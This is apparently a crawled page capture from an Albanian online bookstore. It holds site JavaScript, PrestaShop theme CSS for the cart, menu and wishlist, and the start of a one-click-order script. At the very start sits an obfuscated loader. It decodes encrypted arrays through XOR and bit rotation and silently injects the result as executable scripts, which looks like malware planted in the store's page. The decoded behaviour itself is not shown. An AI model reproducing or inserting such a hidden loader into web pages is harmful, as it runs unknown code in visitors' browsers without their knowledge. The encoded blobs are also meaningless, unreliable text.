5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3
body_size: 2849
content:
/*******************************************************************

					Cart Block Styles

********************************************************************/

#header .shopping_cart {

  position: relative;

  float: right;

  padding-top: 20px; }

  /*#header .shopping_cart > a:first-child:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  #header .shopping_cart > a:first-child:hover:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }*/



.shopping_cart { }

  @media (max-width: 480px) {

    .shopping_cart {

      padding-top: 20px; } }

  @media (max-width: 1200px) {

    .shopping_cart {

      margin: 0 auto;

      float: none;

      /*width: 100%; */} }

  .shopping_cart > a:first-child {

    padding: 0;

    position: relative;

    display: block;

    color: #777777;

    overflow: hidden; }

    @media (min-width: 768px) and (max-width: 991px) {

      .shopping_cart > a:first-child span.ajax_cart_product_txt, .shopping_cart > a:first-child span.ajax_cart_product_txt_s {

        display: none !important; } }

    .shopping_cart > a:first-child b {

      color: #7a7a7a;

      font: 500 15px ProximaLight;

      padding-right: 5px; }

    /*.shopping_cart > a:first-child:before {

      content: "\f07a";

      font-family: "FontAwesome";

      display: inline-block;

      font-size: 23px;

      line-height: 23px;

      color: #fff;

      padding-right: 15px; }*/

  .shopping_cart .ajax_cart_total {

    display: none !important; }

  .shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {

    content: "\f0d7";

    font-family: "FontAwesome";

    display: inline-block;

    float: right;

    font-size: 18px;

    color: #686666;

    padding: 6px 0 0 0; }

  .shopping_cart .block_cart_collapse:after {

    content: "\f0d8";

    padding: 4px 0px 2px 0px; }



.cart_block .cart_block_list .remove_link {

  position: absolute;

  right: 10px;

  top: 19px; }

.cart_block .cart_block_list .remove_link a,

.cart_block .cart_block_list .ajax_cart_block_remove_link {

  color: #777;

  display: block;

  width: 100%;

  height: 100%; }

  .cart_block .cart_block_list .remove_link a:before,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:before {

    display: inline-block;

    content: "\f057";

    font-family: "FontAwesome";

    font-size: 18px;

    line-height: 18px; }

  .cart_block .cart_block_list .remove_link a:hover,

  .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

    color: #515151; }

.cart_block .cart-images {

  float: left;

  margin-right: 20px; }

.cart_block .cart-info {

  overflow: hidden;

  position: relative;

  padding-right: 20px; }

  .cart_block .cart-info .product-name {

    padding-bottom: 5px;

    margin-top: -4px; }

    .cart_block .cart-info .product-name a {

      font-size: 13px;

      line-height: 18px;

      display: inline-block; }

  .cart_block .cart-info .quantity-formated {

    display: inline-block;

    color: #9c9b9b;

    text-transform: uppercase;

    font-size: 10px;

    padding-right: 5px; }

    .cart_block .cart-info .quantity-formated .quantity {

      font-size: 15px; }

.cart_block dt {

  font-weight: normal;

  overflow: hidden;

  padding: 20px 10px 16px 20px;

  position: relative; }

.cart_block dd {

  position: relative; }

  .cart_block dd .cart_block_customizations {

    border-top: 1px dashed #333; }

    .cart_block dd .cart_block_customizations li {

      padding: 10px 20px; }

      .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {

        position: absolute;

        right: 10px; }

.cart_block .cart_block_no_products {

  margin: 0;

  padding: 10px 20px; }

.cart_block .cart-prices {

  border-top: 1px solid #d6d4d4;

  font-weight: bold;

  padding: 10px 20px 22px 20px; }

  .cart_block .cart-prices .cart-prices-line {

    overflow: hidden;

    border-bottom: 1px solid #515151;

    padding: 7px 0; }

    .cart_block .cart-prices .cart-prices-line.last-line {

      border: none; }

.cart_block .cart-buttons {

  overflow: hidden;

  padding: 20px 20px 10px 20px;

  margin: 0;

  background: #f6f6f6; }

  .cart_block .cart-buttons a {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 10px;

    margin-right: 10px; }

    .cart_block .cart-buttons a#button_order_cart {

      margin-right: 0;

      border: none; }

      .cart_block .cart-buttons a#button_order_cart span {

        padding: 7px 0;

        font-size: 1.1em;

        border: solid 1px #ba2135;

        background: #ba2135;

        color: #fff; }

      .cart_block .cart-buttons a#button_order_cart:hover span {

        border: solid 1px #991224;

        background: #991224;

        color: #fff; }



/*******************************************************************

					Cart Block(Header) Styles

********************************************************************/

#header .cart_block {

  position: absolute;

  top: 62px;

  right: 0;

  z-index: 100;

  display: none;

  height: auto;

  background: #484848;

  color: #fff;

  width: 270px; }

  @media (max-width: 480px) {

    #header .cart_block {

      width: 100%; } }

  @media (max-width: 1200px) {

    #header .cart_block {

      width: 100%; } }

  #header .cart_block a {

    color: #fff; }

    #header .cart_block a:hover {

      color: #9c9b9b; }

  #header .cart_block .cart_block_list .remove_link a,

  #header .cart_block .cart_block_list .ajax_cart_block_remove_link {

    color: #fff;

    outline: none;

    text-decoration: none; }

    #header .cart_block .cart_block_list .remove_link a:hover,

    #header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {

      color: #9c9b9b; }

  #header .cart_block .price {

    color: #fff; }

  #header .cart_block dt {

    background: url(../../../img/cart-shadow.png) repeat-x; }

    #header .cart_block dt.first_item {

      background: none; }

  #header .cart_block .product-atributes {

    padding-bottom: 10px;

    font-size: 11px; }

    #header .cart_block .product-atributes a {

      color: #9c9b9b; }

      #header .cart_block .product-atributes a:hover {

        color: #fff; }

  #header .cart_block .cart-prices {

    border: none;

    background: url(../../../img/cart-shadow.png) repeat-x #3d3d3d; }

  #header .cart_block .cart-buttons {

    background: url(../../../img/cart-shadow.png) repeat-x #333; }

#header .block_content {

  margin-bottom: 0; }



.cart_block #cart_block_summary,

.cart_block .title_block span,

#header .cart_block h4,

#header .cart_block .title_block,

#header .cart_block h4 {

  display: none; }



.cart_block .cart_block_shipping_cost,

.cart_block .cart_block_tax_cost,

.cart_block .cart_block_total,

.cart_block .cart_block_wrapping_cost {

  float: right; }



.cart_block table.vouchers {

  clear: both;

  width: 80%;

  margin: 0 auto;

  margin-bottom: 10px; }

  .cart_block table.vouchers tr td {

    padding: 2px; }

    .cart_block table.vouchers tr td.quantity {

      margin-right: 5px;

      min-width: 18px; }

    .cart_block table.vouchers tr td.delete {

      padding-left: 0;

      padding-right: 0;

      text-align: right;

      width: 15px; }



/*****************************************************************************

					Layer Cart Css

*****************************************************************************/

.layer_cart_overlay {

  background-color: #000;

  display: none;

  height: 100%;

  left: 0;

  position: fixed;

  top: 0;

  width: 100%;

  z-index: 98;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



* html .layer_cart_overlay {

  position: absolute;

  left: 0;

  margin-left: -160px;

  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);

  opacity: 0.2; }



#layer_cart {

  background-color: #fff;

  position: absolute;

  display: none;

  z-index: 99;

  width: 84%;

  margin-right: 8%;

  margin-left: 8%;

  -moz-border-radius: 4px;

  -webkit-border-radius: 4px;

  border-radius: 4px; }

  #layer_cart .layer_cart_product {

    padding: 30px 30px 30px 30px;

    overflow: hidden;

    position: static; }

    #layer_cart .layer_cart_product .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #bc2035;

      margin-bottom: 22px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_product .title {

          font-size: 18px;

          padding-right: 0;

          line-height: normal; } }

      #layer_cart .layer_cart_product .title i {

        font-size: 30px;

        line-height: 30px;

        float: left;

        padding-right: 8px; }

        @media (max-width: 767px) {

          #layer_cart .layer_cart_product .title i {

            font-size: 22px;

            line-height: 22px; } }

    #layer_cart .layer_cart_product .product-image-container {

      max-width: 178px;

      border: 1px solid #d6d4d4;

      padding: 5px;

      float: left;

      margin-right: 30px; }

      @media (max-width: 480px) {

        #layer_cart .layer_cart_product .product-image-container {

          float: none;

          margin-right: 0;

          margin-bottom: 10px; } }

    #layer_cart .layer_cart_product .layer_cart_product_info {

      padding: 38px 0 0 0; }

      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {

        display: block;

        padding-bottom: 8px; }

      #layer_cart .layer_cart_product .layer_cart_product_info > div {

        padding-bottom: 7px; }

        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {

          padding-right: 3px; }

  #layer_cart .layer_cart_cart {

    

    border-left: 1px solid #d6d4d4;

    padding: 21px 30px 170px 30px;

    -moz-border-radius: 0px 4px 4px 0px;

    -webkit-border-radius: 0px;

    border-radius: 0px 4px 4px 0px;

    position: relative; }

    @media (min-width: 1200px) {

      #layer_cart .layer_cart_cart {

        min-height: 318px; } }

    @media (min-width: 992px) and (max-width: 1199px) {

      #layer_cart .layer_cart_cart {

        min-height: 360px; } }

    @media (max-width: 991px) {

      #layer_cart .layer_cart_cart {

        -moz-border-radius: 0px 0 4px 4px;

        -webkit-border-radius: 0px;

        border-radius: 0px 0 4px 4px;

        border-left: none;

        border-top: 1px solid #d6d4d4; } }

    #layer_cart .layer_cart_cart .title {

      display: block;

      font: 400 23px/29px Arial, Helvetica, sans-serif;

      color: #333;

      border-bottom: 1px solid #d6d4d4;

      padding-bottom: 13px;

      margin-bottom: 17px; }

      @media (max-width: 767px) {

        #layer_cart .layer_cart_cart .title {

          font-size: 18px; } }

    #layer_cart .layer_cart_cart .layer_cart_row {

      padding: 0 0 7px 0; }

    #layer_cart .layer_cart_cart .button-container {

      position: absolute;

      bottom: 0;

      left: 0;

      width: 100%;

      padding: 0px 30px 20px 30px; }

      #layer_cart .layer_cart_cart .button-container .btn {

        margin-bottom: 10px; }

      #layer_cart .layer_cart_cart .button-container span.exclusive-medium {

        margin-right: 5px;

        border: 0; }

        #layer_cart .layer_cart_cart .button-container span.exclusive-medium i {

          padding-right: 5px;

          color: #777777; }

  #layer_cart .cross {

    position: absolute;

    right: 7px;

    top: 8px;

    width: 25px;

    height: 25px;

    cursor: pointer;

    color: #333;

    z-index: 2; }

    #layer_cart .cross:before {

      content: "\f057";

      display: block;

      font-family: "FontAwesome";

      font-size: 25px;

      line-height: 25px; }

    #layer_cart .cross:hover {

      color: #515151; }

  #layer_cart .continue {

    cursor: pointer; }

  #layer_cart p {

    padding: 0px; }



/************************************************************************

						Layer Cart Caroucel

*************************************************************************/

#layer_cart .crossseling .crossseling-content {

  border-top: 1px solid #d6d4d4;

  padding: 26px 30px 40px 30px;

  position: relative; }

#layer_cart .crossseling h2 {

  font: 400 23px/26px Arial, Helvetica, sans-serif;

  color: #333;

  margin-bottom: 25px; }

#layer_cart .crossseling #blockcart_list {

  max-width: 773px;

  width: 84%;

  margin: 0 auto;

  overflow: hidden; }

  #layer_cart .crossseling #blockcart_list ul {

    display: block; }

    #layer_cart .crossseling #blockcart_list ul li {

      float: left;

      width: 178px;

      margin: 0 0px 0 0; }

      #layer_cart .crossseling #blockcart_list ul li .product-image-container {

        border: 1px solid #d6d4d4;

        text-align: center;

        padding: 5px;

        margin-bottom: 15px; }

        #layer_cart .crossseling #blockcart_list ul li .product-image-container img {

          width: 100%; }

      #layer_cart .crossseling #blockcart_list ul li .product-name {

        padding-bottom: 5px; }

        #layer_cart .crossseling #blockcart_list ul li .product-name a {

          font-size: 15px;

          line-height: 20px; }

  #layer_cart .crossseling #blockcart_list a.bx-prev,

  #layer_cart .crossseling #blockcart_list a.bx-next {

    display: block;

    font-family: "FontAwesome";

    font-size: 20px;

    line-height: 20px;

    width: 20px;

    height: 20px;

    color: #333;

    text-indent: -5000px;

    position: absolute;

    top: 45%;

    margin-top: -20px; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after,

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      display: block;

      text-indent: 0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:hover,

    #layer_cart .crossseling #blockcart_list a.bx-next:hover {

      color: #c0c0c0; }

    #layer_cart .crossseling #blockcart_list a.bx-prev.disabled,

    #layer_cart .crossseling #blockcart_list a.bx-next.disabled {

      display: none; }

  #layer_cart .crossseling #blockcart_list a.bx-prev {

    left: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-prev:after {

      content: "\f137"; }

  #layer_cart .crossseling #blockcart_list a.bx-next {

    right: 5%; }

    #layer_cart .crossseling #blockcart_list a.bx-next:after {

      content: "\f138"; }

  #layer_cart .crossseling #blockcart_list .bx-controls {

    overflow: hidden; }



/*# sourceMappingURL=blockcart.css.map */





.top-cart-ar {

    float: right;

/*    width: auto;*/

    padding-left: 0;
/*    width: 20%;*/

}



span.ajax_cart_quantity {

    position: absolute;

    left: 20px;

    top: 6px;

    color: #fff;

}





--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3
body_size: 48
content:

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/balfinbuyinoneclick/views/js/dsorder.js
body_size: 755
content:
$(function () {    $(".btn-dsorder").fancybox({        'hideOnContentClick': false,        'hideOnOverlayClick': true,        'overlayOpacity': 0.4,        'padding': 0,    });    $('.ds_name_not_filled_errors').hide();    $('.ds_phone_not_filled_errors').hide();    $('.ds_phone_validation_errors').hide();    $('.ds_order_errors').hide();    $('.bon_order_errors').hide();    $('.bon_order_success').hide();    $('.ds_order_success').hide();    $('.bon_order_errors_phone').hide();    $('.bon_order_errors_name').hide();    $('.btn-dsorder').on('click', function () {        $('.bon_order_box').show();        $('.dsorder_send').show();        $('.bon_order_success').hide();        $('.ds_order_success').hide();    });    $('.dsorder_form').on('submit', function () {        var success = false;        var name_is_filled=$(this).find('#bon_order_name');        var 